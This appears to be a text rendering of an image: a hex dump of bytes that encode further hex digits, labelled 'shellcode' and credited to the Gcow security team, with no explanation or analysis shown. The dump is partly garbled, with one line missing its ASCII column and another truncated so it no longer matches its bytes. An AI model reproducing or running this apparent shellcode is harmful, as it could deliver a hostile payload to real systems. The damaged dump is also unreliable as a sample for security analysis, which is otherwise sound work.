 30 30 30 30 38 31 30 36 30 30 30 30 30 32 43 36 00008106000002C6
36 37 43 37 30 35 45 35 30 31 30 38 31 31 43 36 67C705E5010811C6
42 41 33 36 36 34 36 46 31 44 38 31 43 32 30 36 BA36646F1D81C206
35 39 44 36 45 32 38 42 30 41 38 42 32 39 42 46 59D6E28B0A8B29BF
42 43 36 42 32 32 41 36 38 31 46 37 30 43 30 43 BC6B22A681F70C0C
36 34 41 36 38 42 31 37 35 35 46 46 44 32 30 35 64A68B1755FFD205
44 34 31 32 37 35 39 35 32 44 30 35 31 32 37 35 D41275952D051275
39 35 46 46 45 30 45 35 42 34 32 36 34 32 30 30 95FFE0E5B4264200
34 44 38 35 38 37 33 46 44 44 42 44 45 35 44 46 4D85873FDDBDE5DF
33 41 38 41 33 32 30 32 43 46 34 42 38 42 37 37 3A8A3202CF4B8B77
32 46 31 30 38 31 32 35 34 31 39 30 37 46 37 37 2F10812541907F77
30 45 37 33 30 37 36 33 44 38 30 43 31 35 32 30 0E730763D80C1520
36 38 34 37 39 44 37 30 44 34 42 34 41 31 34 36 68479D70D4B4A146
32 46 42 39 44 38 43 33 34 43 35 46 43 35 46 32 2FB9D8C34C5FC5F2
41 36 45 44 34 44 46 43 35 46 39 42 31 45 38 35
42 33 38 35 39 31 34 31 39 44 43 45 33 31 45 41 B38591419DCE31EA
46 43 39 43 32 33 43 39 43 38 41 43 42 34 44 42 FC9C23C9C8ACB4DB
34 34 36 33 31 39 44 44 46 33 45 35 42 34 42 35 446319DDF3E5B4B5
42 36 43 43 31 38 30 31 44 37 35 37 36 33 44 45 B6CC1801D75763DE
36 35 34 34 32 42 31 34 31 32 43 31 35 42 42 42 65442B1412C15BBB
41 37 46 34 44 44 39 33 31 42 32 39 41 44 32 42 A7F4DD931B29AD2B
43 39 32 32 32 37 36 37 39 45 32 34 32 33 41 42 C92227679E2423AB
46 41 39 31 42 31 33 43 32 32 35 38 46 43 37 31 FA91B13C2258FC71
41 35 46 45 35 42 46 32 46 31 46 41 44 30 39 42 A5FE5BF2F1FAD09B
38 31 33 31 32 34 39 37 44 46 35 37 36 35 38 33 81312497DF576583
46 43 37 45 35 35 37 39 45 35 37 39 42 39 38 35 FC7E5579E579B
30 32 30 42 37 41 42 36 45 46 38 31 45 43 32 43 020B7AB6EF81EC2C
shellcode
Gcow安全团队